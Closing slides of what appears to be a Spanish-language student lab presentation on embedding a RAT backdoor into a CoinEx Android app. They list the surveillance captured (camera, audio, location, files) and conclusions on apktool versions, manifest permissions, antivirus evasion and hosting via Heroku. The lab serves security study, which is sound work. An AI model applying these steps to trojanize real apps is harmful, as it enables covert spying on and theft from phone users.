
Captura mediante app coinex embebida rat
Activación de cámara en vivo/streaming
Consulta de Geolocalización

Slide 17




Captura mediante app coinex embebida RAT
Registro de audio
Acceso a archivos del celular
Lista de cámaras del celular
Información del celular de la práctica

Slide 18
Conclusiones
El importante tener las versiones correctas para lograr la practica por ejemplo el apk tool en este caso debe ser la versión
Considero que para entender el caso es mejor realizarlo de manera manual la inclusión del backdoor.
Existen muchos desafíos que investigar para crear o evitar backdoor potentes que no sean detectables por antivirus comunes.
Comprendí que el archivo Manifest es donde se incorporan los permisos para la apk.

Slide 19
Conclusiones
De esta práctica se puede concluir que al tener un equipo con software de seguridad actualizado, lo cual dificulta la instalación de malware, virus, etc.
La descarga de sitios no seguros pueden no ser detectados por el Play Protect y pudieran pasar mucho tiempo sin notarlo y acaparar información que nos pudieran perjudicar en la privacidad y económicamente.
El sitio HEROKU conectado con github permite publicar sitios de manera rápida y la ventaja que veo que no cambia la misma como lo hace ngrok.

